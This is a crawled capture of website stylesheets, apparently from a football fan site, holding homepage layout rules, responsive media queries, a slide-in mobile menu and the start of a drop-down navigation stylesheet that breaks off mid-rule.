	.fpmedia, .fpclubnews, .fprumours, .fpbrief {
		margin: 0 20px 2.5em 20px;
	}

	.fpgeneral {
		margin: 0 20px 2.5em 20px;
	}
	
	.fptalkingpoints {
		margin: 0 20px 2.5em 20px;
	}
	
	.fppodcasts {
		margin: 0 20px 2.5em 20px;
	}

	.fpmultimedia {
		margin: 0 20px 2.5em 20px;
	}

	.fppoll {
		margin: 0 20px 2.5em 20px;
	}
	
	.fpmpu {
	min-height: 300px;
	min-width: 300px;
	max-height: 600px;
	overflow: hidden;
	text-align: center;
	margin: 2em auto 3em auto;
}

	.fpleader {
		display: none;
		margin: 0 auto 2em auto;
		width: 768px;		
	}
	
	#pollbox {
		padding: 0 10px;
	}
	
	.fpgot {
		margin: 0 20px 2.5em 20px;
	}
	
	.fpsplash {
		margin-bottom: 2em; 
	}

	.fpsplash h2, .fpheadlines h3, .fpbrief h3 {
		margin: 0 1.5em 0.5em 20px;
	}

	.fpsplash h6, .fpheadlines h6 {	
		margin-left: 20px;
		color: #fff;
	}
	
  	.mainsplash {
		margin-bottom: 20px;
		border-bottom: solid 1px #d5d5d5;
	}

	
	.splashExtra, .newsExtra {
	/* 	list-style: none; */
		margin-bottom: 2em;
		margin-left: 40px;
	}
	
	.fpsplash p, .fpheadlines p, .fpbrief p {
		margin: 0.75em 1.5em 1.5em 20px;
		}
		
	.fpheadlines .col {
		padding: 0;
		margin-bottom: 1em;
		border-bottom: solid 1px #d5d5d5;
			}	

	.fpcomments h2.home-section-header {
		padding-top: 0.5em;
	}


.grid-thirds .col {
margin-top: 2em;
}


    .footer {
        grid-area: footer;
       padding: 2em;
        color: #999;
        text-align: center;
        font-size: 1.2em;  
        background-color: #222;
    }
    
      .footer a {
	    color: #66ccff;
		text-decoration: none;
    }
    
    
	#fixedFooter {
		display: block;
		width:100%;
		position: fixed;
		bottom: 0;
		z-index: 5000;
		background: rgba(9, 23, 37, 0.8);
		height: 100px;
	}
	
	#fixedFooter a {
		color: #03b6ff;
		}

	#slideFooter div.wrapper {
		font-size: 0.9em;
		width: 80%;
		height: auto;
		vertical-align: middle; 
		margin: 0 auto; 
		position: relative;
		color: #fff;
	}

#dismiss_button {
		text-align: center;
		font-size: 0.9em;
		font-weight: bold;
		padding: 0.25em;
		border-radius: 5px;
		cursor: pointer;
		width: auto; 
		height: auto; 
		position: absolute; 
		top: 10px; 
		right: 10px; 
		z-index: 5020; 
/*		background: url('/images/global/2017/icn-dismiss.png') no-repeat center center; 
		background-size: 20px 20px; */
		background: #03b6ff;
		color: #fff;
	
	}

   
   .copyright {
	display: inline-block;
	margin-top: 1em;
}

.copyright span {
	text-transform: capitalize !important;
}


	.mh-wrapper li {
		list-style: none;
		display: inline;
		}

	.social-icons, .topbar {
		 grid-column: span 1;
		 height: 28px;
		 margin: 8px 8px 0 0;
	}	

/* .members-tab {
		 display: none;
	}	 */
	
.social-icons {
	height: 35px;
	text-align: left;
	display: none;
}
	
.topbar {
	width: 375px;
	display: inline-block;
	margin: 8px 0 0 5em;
	vertical-align: middle;
	display: none;
}	

.topbar li {
	list-style: none;
	display: inline-block;
	text-transform: uppercase;
	font-family: "roboto condensed", arial;
	font-size: 0.75em;	
	font-weight: normal;
	padding: 0 5px 0 5px;
	}

.topbar li a {
	color: #222;
	text-decoration: none;
	}

.topbar li a:hover {
	color: #777;
	}


#memberMenu {
	display: none;
}
	

.lf-tab {
position: absolute;
width: auto;
top: 45px;
right: 8px;
}

.lf-tab button {
	padding: 4px; 
	}

    .page {
    background-color: #fff;
    color: #222; 
	max-width: 100%;
	overflow: hidden;
}

  
  .fpsky {
	  display: none;
  }

 .newssplash { 
	  display: none;
	  }
 
.newssplash-mob {
		display: block;
		height: 300px;
		margin-bottom: 1.5em;
	}

.footer {
  background-color: #444;
}


.copyright {
	display: inline-block;
	margin-top: 1em;
}

.copyright span {
	text-transform: capitalize !important;
}



   .fpitem h2 a, .fpitem h3 a, .fpitem h4 a {
	  text-decoration: none; 
	  color: #222;
   }

   .fpitem a:hover {
	  color: #888;
   }

  .fpitem ul {
  	list-style: none;
  	margin-left: 0;
   }
   
   .fpitem p {
	   font-size: 115% !important;
	   line-height: 1.4; 
   }
   
   ul.splashExtra, ul.newsExtra {
	list-style: none;
	color: #0000cc;	
	margin-left: 20px;
}

   .splashExtra li, .newsExtra li {
   padding-bottom: 0.25em;
}

   .splashExtra li, .newsExtra li h5 {
   font-weight: normal;
   font-size: 1.1em;
}
 
   .homeNewsItem {
	 padding: 0.5em 0 1em 0;
	 border-bottom: solid 1px #d5d5d5;  
   }
   
   .homeNewsItem h4 {
	   margin: 0 0 0.3em 0;
	   font-size: 115%;
	   }

  ul.home-news-block {
	  list-style: none; 
	  margin: 0 0 1em 0;
  }
  
  
  
  .archive-link{
  display: block;
  width: 101.5%;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  overflow: hidden;
  margin: 2em 0 2em 20px;
}

.archive-link-item {
text-align: left;	
  background-color: #0c9af5;
  border-radius: 2px;
	  vertical-align: middle;
	  color: #ccc;
	  text-transform: uppercase;
  display: block;
  position: relative;
  float: left;
  width: calc(100% / 2 - 7px);
  height: 40px;
  line-height: 40px;
  margin-right: 10px;
  padding: 0 0 0 20px;
  }

.archive-link-item:before {
  content: "";
  position: absolute;
  right: -9px;
  height: 0;
  width: 0;
  border-top: 20px solid transparent;
  border-bottom: 20px solid transparent;
  border-left: 10px solid #0c9af5;
  border-radius: 2px;
}
.archive-link-item:after {
  content: "";
  position: absolute;
  left: -1px;
  height: 0;
  width: 0;
  border-top: 20px solid transparent;
  border-bottom: 20px solid transparent;
  border-left: 10px solid #fff;
  border-radius: 2px;
}

.archive-link-left {
	width: 58%;
}

.archive-link-right {
	width: 30%;
	background-color: #e5e5e5;
}

.archive-link-item:first-child:after {
  display: none;
}
.archive-link-item:last-child {
  margin-right: 0;
}
.archive-link-item:last-child:before {
  display: none;
}
  
  
  
.archive-link-item a  {
	  color: #fff;
	  text-decoration: none;
	  font-weight: 700;
  }

.archive-link-item a:hover  {
	  color: #d5d5d5;
	  text-decoration: none;
  }  
 
  .subsplash {
  height: 255px;
  margin-bottom: 1em;
  position: relative;
  }
  
  div.subsplash h6.article {
	background-color: #0082cb;
	}
	
 .fptbr h4 {
	 margin: 0 0 1px 0 !important;
	 padding: 6px;
	 }

 .fptbr h5 {
	 color: #fff;
	 font-size: 1em !important;
	 }

 .fptbr h5 a {
	 color: #fff;
	 text-decoration: none;
	 }

.fptbr ul {
	margin: 0;
	}


.fptbr li {
	margin-left: 10px;
	padding: 0.25em 0 1em 0;
	margin: 0 0 1px 0 !important;
	font-size: 0.95em;
	line-height: 1.1;
	text-align: left;	
	list-style: none;
	}
	

.fptbr li img {
	width: 100%;
	height: auto;
	}
	
	
.fptbr li iframe {
	width: 100% !important;
	height: 125px !important;
	}
	
.hpvideo {
	display: flex;
	flex-direction: row;
	justify-content: center;
	flex-wrap: wrap;
}

.hpvideo div {
	width: 40%;
	height: 140px;
	margin: 0 1em 1em 1em;
	font-size: 0.9em;
	}	
	
.hpvideo div img {
	width: 100%;
	}	

.thumbpath-brief {
	width: 100%;
	height: 250px;
	margin-bottom: 1em;
}

.story-wrap {
	font-size: 1em;
	line-height: 1.4;
}

.story-wrap h3 {
	font-size: 160%;
	font-weight: 500;
}

  
   .icn-edit {
	   width: 9px;
	   height: auto;
	   display: inline-block;
   }

.articletag {
    font-family: "Open Sans", helvetica, arial, sans-serif;
	font-size: 0.7em;
	text-transform: uppercase;
/*	padding: 0.3em 0.6em;
 	color: #fff; 
	text-align: center;
 	background: #2b80db; */
	width: auto;
	display: inline-block;
	margin: 0 0 0.3em 0;
}

.fpfeatured .articletag {
	font-size: 0.6em;
	}

.archive-tag {
	padding-left: 20px;
}

.fpauthor {
	font-size: 0.9em;
	color: #666;
}

.mpu-tag {
	font-size: 0.8em;
	text-align: center;
	display: inline-block;
	padding: 1em 0;
}



  .tw-nav .tw-half-block {
    width: 50%;
    float: left;
    margin-top: 15%;
  }
  
  .tw-half-block h5 {
	  font-size: 115%;
	  font-weight: bold;
	  margin-bottom: 1em;
	  }
	  
	  .tw-half-block ul {
		  list-style: none;
		  margin: 0 0 1.5em 0;
		  }


@media only screen and (min-width: 600px) {

	.fpmedia, .fpclubnews, .fprumours, .fpbrief {
		margin: 0 20px 2.5em 1.5em;
	}

   	.fpmultimedia {
		margin: 0 20px 2.5em 0;
	}

	.archive-link {
		margin: 2em 0 0 0;
		}
	
	.archive-link-left {
		width: 25.5%;
	}
	
	.archive-link-right {
		width: 72%;
		background-color: #e5e5e5;
	}

}

@media only screen and (min-width: 800px) {
    main {
   height: auto; 
   }
   
   .fpmedia, .fpclubnews, .fprumours, .fpbrief {
	   margin: 0 0 2.5em 0;
   }



}


@media only screen and (min-width: 1170px) {
 }

.tw-nav {
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #243040;
  visibility: hidden;
  -webkit-transition: visibility 0s 0.7s;
  -moz-transition: visibility 0s 0.7s;
  transition: visibility 0s 0.7s;
  color: #fff;
}

.tw-nav a {
	color: #fff;
	text-decoration: none;
}

.tw-nav .tw-navigation-wrapper {
  /* all navigation content */
  height: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  padding: 40px 5% 40px calc(5% + 40px);
  /* Force Hardware Acceleration in WebKit */
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-transition: -webkit-transform 0.7s;
  -moz-transition: -moz-transform 0.7s;
  transition: transform 0.7s;
  -webkit-transition-timing-function: cubic-bezier(0.86, 0.01, 0.77, 0.78);
  -moz-transition-timing-function: cubic-bezier(0.86, 0.01, 0.77, 0.78);
  transition-timing-function: cubic-bezier(0.86, 0.01, 0.77, 0.78);
}
.navigation-is-open .tw-nav {
  visibility: visible;
  -webkit-transition: visibility 0s 0s;
  -moz-transition: visibility 0s 0s;
  transition: visibility 0s 0s;
}
.navigation-is-open .tw-nav .tw-navigation-wrapper {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transition-timing-function: cubic-bezier(0.82, 0.01, 0.77, 0.78);
  -moz-transition-timing-function: cubic-bezier(0.82, 0.01, 0.77, 0.78);
  transition-timing-function: cubic-bezier(0.82, 0.01, 0.77, 0.78);
}
.tw-nav h2 {
  position: relative;
  margin-bottom: 1.7em;
  font-size: 1.3rem;
  font-weight: 800;
  color: #080b0f;
  text-transform: uppercase;
}
.tw-nav h2::after {
  /* bottom separation line */
  content: '';
  position: absolute;
  left: 0;
  bottom: -20px;
  height: 1px;
  width: 60px;
  background-color: currentColor;
}
.tw-nav .tw-primary-nav {
  margin-top: 60px;
}
.tw-nav .tw-primary-nav li {
  margin: 1.6em 0;
}
.tw-nav .tw-primary-nav a {
  font-size: 2.4rem;
  color: rgba(255, 255, 255, 0.3);
  display: inline-block;
}
.tw-nav .tw-primary-nav a.selected {
  color: #ffffff;
}
.no-touch .tw-nav .tw-primary-nav a:hover {
  color: #ffffff;
}
.tw-nav .tw-contact-info {
  margin-top: 80px;
}
.tw-nav .tw-contact-info li {
  font-family: "Merriweather", serif;
  margin-bottom: 1.5em;
  line-height: 1.2;
  color: rgba(255, 255, 255, 0.3);
}
.tw-nav .tw-contact-info a {
  color: #ffffff;
}
.tw-nav .tw-contact-info span {
  display: block;
}
.tw-nav .tw-contact-info li, .tw-nav .tw-contact-info a, .tw-nav .tw-contact-info span {
  font-size: 1.6rem;
}
@media only screen and (min-width: 1170px) {
  .tw-nav .tw-navigation-wrapper {
    padding: 62px 20%;
  }
  .tw-nav .tw-navigation-wrapper::after {
    clear: both;
    content: "";
    display: table;
  }
  .tw-nav .tw-primary-nav {
    margin-top: 0;
  }
  .tw-nav h2 {
    font-size: 1.5rem;
    margin-bottom: 5.6em;
  }
  .tw-nav .tw-primary-nav li {
    margin: 2em 0;
  }
  .tw-nav .tw-primary-nav a {
    font-size: 4.4rem;
  }
  .tw-nav .tw-contact-info {
    margin-top: 120px;
    text-align: right;
  }
  .tw-nav .tw-contact-info li {
    margin-bottom: 2.4em;
  }
  .tw-nav .tw-contact-info li, .tw-nav .tw-contact-info a, .tw-nav .tw-contact-info span {
    font-size: 2rem;
  }
}

.no-js main {
  height: auto;
  overflow: visible;
}

.no-js .tw-nav {
  position: static;
  visibility: visible;
}
.no-js .tw-nav .tw-navigation-wrapper {
  height: auto;
  overflow: visible;
  padding: 100px 5%;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

/* :::: END SLIDE-IN MENU :::: */



    @media only screen and (min-width: 768px)  {
	    
	    
	    .container {
			padding: 20px;
		}

	.tw-nav-trigger {
		display: none;
		}

    
/*   Flex   */
    
    .container, 
.content {
    display: flex;
    flex-direction: column;
     justify-content: space-between;
}

.calloutbar{ 
/* 	display: block; */
	}

   .content {
   		display: block;
    }
    .primary {
        flex: 1;
        order: 1;
    }
    .hpsidebar {
	   display: flex;
	   flex-direction: row;
	   }
	   
   .fparticles, .fpcomments {
       order: 1;  
       width: 47%;
       margin-left: 0;
	   }
	   
	   .fpcomments li.homeNewsItem {
		   font-size: 0.9em;
	   }
    
    .usergen {
        flex: 1;
        order: 1;

    }
  	.mainsplash {
		flex: 3;
		width: 100%;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}

    .fpheadlines {
        display: flex;
		flex-wrap: wrap;
        flex-direction: row;
		margin: 0 0 0 0;
}


.fpsplash .col {
	margin: 0 0 1em 0;
	border-bottom: none;
	}	


	.fpitem p {
		   font-size: 100% !important;
		   line-height: 1.45;
	   }

.story-wrap h3 {
	font-size: 120%;
}

.secondary, .usergen {
        display: flex;
		flex-wrap: wrap;
        flex-direction: row;
        justify-content: space-between;
		margin-top: 1.5em; 
}


.fpbrief, .fpsubcats, .fprumours, .fpclubnews, .fpmedia  {
	flex: 1;
    flex-direction: column;
    min-width: 48%;
    max-width: 48%;
}

.fpsubcats {
	margin: 0 10px 2.5em 10px;	
}

	.sub-news-grid, .grid-thirds {
 	display: flex;
  justify-content: space-between;
  flex-direction: row;
}

.grid-thirds {
	margin-left: -15px
	}

.grid-thirds .col {
min-width: 30.5%;
margin: 15px;
margin-top: 0;
}

 .subsplash {
  height: 175px;
}


.fptalkingpoints {
 	flex: 1 1 48%; 
	order: 3;
	max-width: 48%;
	margin-right: 20px; 
}

.fpgeneral {
/* 	flex: 1 1 48%; */
	max-width: 48%;
	order: 4;
	margin: 0;
	width: 48%;
}

.fptable {
/* 	flex: 1 1 50%; */
	order: 8;
	min-width: 48%;
	margin: 0;
	}

.fpmultimedia {
/* 	flex: 1 2 50%; */
	order: 5;
	max-width: 48%;
	min-width: 48%;
	}

.fpgot {
/* 	flex: 1 2 46%; */
	order: 7;
	max-width: 48%;
	min-width: 48%;
	margin: 0;
	}

.fppodcasts {
/* 	flex: 1 2 48%; */
	order: 6;
	max-width: 48%;
	min-width: 48%;
	margin: 0;

	}

.fpfeatured {
	margin: 0 0 20px 0;
	width: 100%;
	order: 2;
}

.fppoll {
/* 	flex: 1 1 50%; */
	order: 6;
	max-width: 48%;
	padding: 20px;
	width: 47%;
	
}



	.fpmpu {
	display: none;
	}


	.fpleader {
		display: block;
	}


/*
.fptbr {
	width: 42%;
}

/* end flex */
    
    
 
  .tw-nav-trigger {
    top: 80px;
    left: 5%;
  }
 .social-icons, .topbar {
 	display: inline-block;
 	margin-left: 8px;
}



.site-nav, .tabs, #memberMenu {
	display: none;
}
	   
	    
    .newhr {
	height: 1px;
	border-top: #029af0 1px solid;
}

	.fpsplash h2, .fpheadlines h3, .fpbrief h3, .fpsplash h6, .fpheadlines h6 {
		margin-left: 0;
	}
	
	
	ul.splashExtra, ul.newsExtra {
	 	list-style: none; 
		margin: 0;
		clear: both;
	}
	
	.fpsplash p, .fpheadlines p, .fpbrief p {
		margin: 0.75em 0.5em 1.5em 0;
		}

.fprumours, .fpcomments, .fpfeatured, .fpsubcats .fpgeneral, .fptalkingpoints, .fpgot {
	margin: 0;
}

.fparticles {
	position: relative;
}

    .fpheadlines {
/*
        display: flex;
		flex-wrap: wrap;
        flex-direction: row;
*/
		display: grid; 
		grid-template-columns: repeat(3, 1fr); 
		grid-template-rows: repeat(2, 1fr); 
        margin-top: 1.5em;
        grid-column-gap: 20px;
		grid-row-gap: 0 20px; 
	}



.fpbrief .homeNewsItem {
	padding-bottom: 0.5em;
}
	
	.brief-news .homeNewsItem {
  margin: 0 0 0.5em 0;
  border-top: none;
  padding: 0 0 0.5em 0;
}

.brief-news .homeNewsItem {
	margin-bottom: 1em;
	padding: 0.5em 0;	
	}

.story-wrap	{
	margin: 0;
	padding: 0;
	}

.thumbpath-brief {
	width: 85px;
	height: 60px;
	float: left;
	margin: 0.2em 0.5em 0.5em 0;
	}

	.story-wrap	p {
		clear: left;
		}
	
.newssplash-mob {
		display: none;
	}

.fpsplash {
	padding: 0 0 2em 0;
}

.mainsplash {
		border-bottom: solid 2px #029af0;

}

.mainsplash h6 {
		margin-bottom: 8px;;

}
.newssplash {
	height: 425px;
	display: block;
	margin-bottom: 1em;
	position: relative;
}

/*
.fprumours, .fpclubnews, .fpmedia {
	margin: 0 0 0 1.5em;
}
*/

.home-news-block:last-child {
	border-bottom: none;
}

.fpsky {
	display: block;
}



#newsnowlogo {
    	display: none;
	    	}

    }

   @media only screen and (min-width: 1040px)  {


	.content {
		margin-right: 0;
	}
	
	    	#newsnowlogo {
		    	display: block;
	    	}


	/* .page {
	 margin: auto;
	 width: 1040px;
	} */

 .social-icons {
 	margin-left: 0px;
}



.fpsubcats {
	margin: 0 20px 2.5em 20px;	
}
	
	
	.fpmpu {
	display: block;
	margin: 0 auto;
	font-size: 0.9em;
	}

	.fpleader {
		display: none;
	}


  /* Flex */


.container, 
.content {
    display: flex;
    flex-direction: column;
}

   .content {
        flex-direction: row;
        flex-wrap: wrap;
    }
    .primary {
        flex: 1;
        order: 1;
        margin: 0 30px 10px 0;
    }
    .hpsidebar {
	    display: block;
        flex: 1;
        order: 3;
    }
	
	    
       .fpheadlines {
        margin-left: 0;
	}

.fpheadlines .col h3 {
	font-size: 120%;
}
  
 .fparticles, .fprumours {
	margin-top: 0 !important;	
 }

   .fparticles, .fpcomments {
	   display: block; 
        width: 100%;
        max-width: 100%;
	   }

    .usergen {
	    justify-content: space-between;
        flex: 1;
        order: 1;
        margin-top: 0; 
    }
	

    
   .usergen .fpitem {
	   margin: 0 20px 0 0;
	   }
    

.mainsplash {
	flex: 3;
	width: 100%;
	margin-bottom: 5px;
}

.fpsplash {
	margin-bottom: 0;
}

/*
.fpsplash .col {
	width: 30%;
	flex: 1;
	order: 1;
    flex-direction: column;

}
*/

.story-wrap	{
	}

.thumbpath-brief {
	width: 95px;
	height: 75px;
	margin: 0.2em 1em 1em 0;
	}


.secondary, .usergen {
        display: flex;
		flex-wrap: wrap;
        flex-direction: row;
        margin-top: 0;
}


.fptalkingpoints {
  flex: none;
	order: 3;
	width: 30%;
}

 .fpgeneral {
/* 	 flex: 1 1; */
	order: 4;
	width: 30%;
}

.fptable {
/* 	 flex: 1 1; */
	order: 8;
	min-width: 30%;
	max-width: 30%;
	}

.fpmultimedia {
	flex: 2 1;
	order: 6;
	margin-bottom: 1.5em;
	max-width: 30%;
	min-width: 30%;
	}
	
.fpfeatured {
	flex: 2 1;
	order: 1;
	min-width: 65%;
	max-width: 65%;
	margin: 0 0 1em 0; 
}

.fppodcasts {
/* 	 flex: 1 1 300px; */
	order: 5;
	max-width: 30%;
	min-width: 30%;

	}

.fppoll {
	order: 5;
	max-width: 90%;
	}

.fptracker {
	 flex: 1;
	order: 5;
	max-width: 90%;
	}

.fpmpu {
	 flex: 1;
	order: 2;
	width: 30%;
	margin-right: 10px;
	}

	
.fpgot {
/* 	 flex: 1 1; */
	order: 7;
	max-width: 30%;
	min-width: 30%;	
}


.hpsidebar {
    max-width: 300px;
}    



/*  end flex */

	
	.fpbrief .homeNewsItem {
		padding: 1.5em 0 1em 0;
	}
	
	.supersky {
	width: 300px;
	height: auto;
    display: block;
}


			
        }

  @media only screen and (min-width: 1188px)   {

	.container {
	  padding: 20px 0;
  }
  

.hpsidebar > div {
		 width: 100%;
		 min-width: 100%;
		 max-width: 100%;
		 margin: 1.5em 0 1.5em 0; 
  }

		.fpheadlines {
		margin: 0 0 0 0;
		}

		.fpheadlines .col {
		padding: 1.5em 0 0 0;
		width: 100%;
			}

		.fpheadlines:last-child {
		border-bottom: none;
		}
		
		
}


   @media only screen and (min-width: 1350px)   {

	
		.thumbpath-brief {
	width: 85px;
	height: 65px;
	}
	
	.newssplash {
	height: 500px;
}

.fpfeatured {
	min-width: 72%;
	max-width: 72%;
}

.fpmpu {
	width: 300px;
	min-width: 300px;
	max-width: 300px;
	margin-right: 0;
	}
	

.fpmultimedia {
/* 	flex: 1 2 50%; */
	max-width: 30%;
	min-width: 30%;
	}


.hpvideo div {
	width: 115px;
	height: 140px;
	}	
	
.hpvideo div img {
	max-width: 115px;
	}


	}

@media only screen and (max-device-width : 767px)  {

/* SLIDE-IN MENU */

	main {
	margin: 0;
  position: relative;
  z-index: 2;
  /* fix bug on iOS */
/*   height: 100vh; */
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  background-color: #f1f1f1;
  /* Force Hardware Acceleration in WebKit */
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.7s;
  -moz-transition: -moz-transform 0.7s;
  transition: transform 0.7s;
  -webkit-transition-timing-function: cubic-bezier(0.91, 0.01, 0.6, 0.99);
  -moz-transition-timing-function: cubic-bezier(0.91, 0.01, 0.6, 0.99);
  transition-timing-function: cubic-bezier(0.91, 0.01, 0.6, 0.99);
}

.navigation-is-open main {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}

.tw-nav-trigger {
  position: absolute;
  z-index: 3;
  left: 0;
  top: 15px;
  height: 54px;
  width: 54px;
  border-radius: 50%;
  /* image replacement */
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  transition: transform 0.5s;
}
.tw-nav-trigger .tw-nav-icon {
  /* icon created in CSS */
  position: absolute;
  left: 50%;
  top: 50%;
  bottom: auto;
  right: auto;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  width: 22px;
  height: 2px;
  background-color: #ffffff;
}
.tw-nav-icon {
	background-color: #999 !important;
	}
.tw-nav-trigger .tw-nav-icon::before, .tw-nav-trigger .tw-nav-icon:after {
  /* upper and lower lines of the menu icon */
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-color: inherit;
  /* Force Hardware Acceleration in WebKit */
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.5s, width 0.5s, top 0.3s;
  -moz-transition: -moz-transform 0.5s, width 0.5s, top 0.3s;
  transition: transform 0.5s, width 0.5s, top 0.3s;
}
.tw-nav-trigger .tw-nav-icon::before {
  -webkit-transform-origin: right top;
  -moz-transform-origin: right top;
  -ms-transform-origin: right top;
  -o-transform-origin: right top;
  transform-origin: right top;
  -webkit-transform: translateY(-6px);
  -moz-transform: translateY(-6px);
  -ms-transform: translateY(-6px);
  -o-transform: translateY(-6px);
  transform: translateY(-6px);
}
.tw-nav-trigger .tw-nav-icon::after {
  -webkit-transform-origin: right bottom;
  -moz-transform-origin: right bottom;
  -ms-transform-origin: right bottom;
  -o-transform-origin: right bottom;
  transform-origin: right bottom;
  -webkit-transform: translateY(6px);
  -moz-transform: translateY(6px);
  -ms-transform: translateY(6px);
  -o-transform: translateY(6px);
  transform: translateY(6px);
}
.no-touch .tw-nav-trigger:hover .tw-nav-icon::after {
  top: 2px;
}
.no-touch .tw-nav-trigger:hover .tw-nav-icon::before {
  top: -2px;
}
.tw-nav-trigger svg {
  position: absolute;
  top: 0;
  left: 0;
}
.tw-nav-trigger circle {
  /* circle border animation */
  -webkit-transition: stroke-dashoffset 0.4s 0s;
  -moz-transition: stroke-dashoffset 0.4s 0s;
  transition: stroke-dashoffset 0.4s 0s;
}
.navigation-is-open .tw-nav-trigger {
  /* rotate trigger when navigation becomes visible */
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.navigation-is-open .tw-nav-trigger .tw-nav-icon::after,
.navigation-is-open .tw-nav-trigger .tw-nav-icon::before {
  /* animate arrow --> from hamburger to arrow */
  width: 50%;
  -webkit-transition: -webkit-transform 0.5s, width 0.5s;
  -moz-transition: -moz-transform 0.5s, width 0.5s;
  transition: transform 0.5s, width 0.5s;
}
.navigation-is-open .tw-nav-trigger .tw-nav-icon::before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.navigation-is-open .tw-nav-trigger .tw-nav-icon::after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.no-touch .navigation-is-open .tw-nav-trigger:hover .tw-nav-icon::after, .no-touch .navigation-is-open .tw-nav-trigger:hover .tw-nav-icon::before {
  top: 0;
}
.navigation-is-open .tw-nav-trigger circle {
  stroke-dashoffset: 0;
  -webkit-transition: stroke-dashoffset 0.4s 0.3s;
  -moz-transition: stroke-dashoffset 0.4s 0.3s;
  transition: stroke-dashoffset 0.4s 0.3s;
}

  .logo {
background: url(/images/global/2020/logo-tw-m.png) no-repeat left top;
background-size: 104px 50px;
}

}
  
  @media only screen 
and (max-device-width : 769px) 
and  (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  
 	main {
	  height: 100vh;
	  }
  
}



--- FILE ---
content_type: text/css
request_url: https://www.toffeeweb.com/css/nav.css
body_size: 1400
content:

/* ::::::::::::::: DROP-DOWN NAVIGATION ::::::::::::::: */

	/* Giving a background-color to the nav container. */
.nav {
	padding:0;
	z-index:5000;
	position: absolute;
	bottom: 0px;
	left: 0px;
	border-top: #444;
	width: 100%;
	background-color: rgba(25, 25, 25, 0.5);
}


/* Since we'll have the "ul li" "float:left"
 * we need to add a clear after the container. */

.nav:after {
	content:"";
	display:table;
	clear:both;
}

/* Removing padding, margin and "list-style" from the "ul",
 * and adding "position:reltive" */
.nav ul {
	padding:0;
	margin:0;
	list-style: none;
	position: relative;
	}
	
/* Positioning the navigation items inline */
.nav ul li {
	margin: 0px;
	display:inline-block;
	float: left;
	}


.nav ul li ul li ul {
	background: none;
	}
	
.nav ul li ul li ul li {
	font-size: 1.1em;
	}

.nav ul.level-one {
    font-size: 0.9em;
	background: url(/images/global/2017/nav-arrow-up-em.png) no-repeat 50% 0;
	padding-top: 10px;
	}

.nav .newsmenu, .nav .clubmenu, .nav .fansmenu, .nav .sitemenu {
	margin-left: -4em;
}

.nav .playersmenu, .nav .seasonmenu, .nav .historymenu, .nav .opinionmenu, .nav .adminmenu {
	margin-left: -3.25em;
}


.nav ul.level-two {
    font-size: 0.85em;
	}


.nav li.navbutton {
	width: auto;
	}

.nav ul li ul li {
	    background-color: #0d2c47;
	}

.nav ul li ul li:hover {
		background-color: #173d5e;
	}

/* Hide Dropdowns by Default
 * and giving it a position of absolute */
.nav ul ul {
	display: none;
	position: absolute; 
	/* has to be the same number as the "line-height" of "nav a" */
	top: 35px; 
}
	
/* Display Dropdowns on Hover */
.nav ul li:hover > ul {
	display:inherit;
}
	
/* Fisrt Tier Dropdown */
.nav ul ul li {
	width:175px;
	float:none;
	display:list-item;
	position: relative;
}

/* Second, Third and more Tiers	
 * We move the 2nd and 3rd etc tier dropdowns to the left
 * by the amount of the width of the first tier.
*/
.nav ul ul ul li {
	position: relative;
	top:-25px;
	/* has to be the same number as the "width" of "nav ul ul li" */ 
	left:175px; 
}

.nav h5 {
	font-size: 100%;
    display: inline-block;
    line-height: 40px;
    height: 45px;
    color: #fff;
	letter-spacing: -0.02em;
	font-weight: 700;
	border-right: 1px solid #333;
    }

.nav h5 a {
	color: #fff;
	}

.nav a {
    line-height:45px;
    padding:0 8px;
    margin:0 8px;
    color:rgb(255,255,255);
    text-decoration:none;
    display:block;
}
.nav a:hover,
.nav a:focus,
.nav a:active {
    color:rgb(255,255,255);
}

li.adminbutton h5 .nav a {
	color: #0c9af5;
} 

.nav .textbutton, .nav .searchbutton {
	float: right;
}

.nav .textsize a {
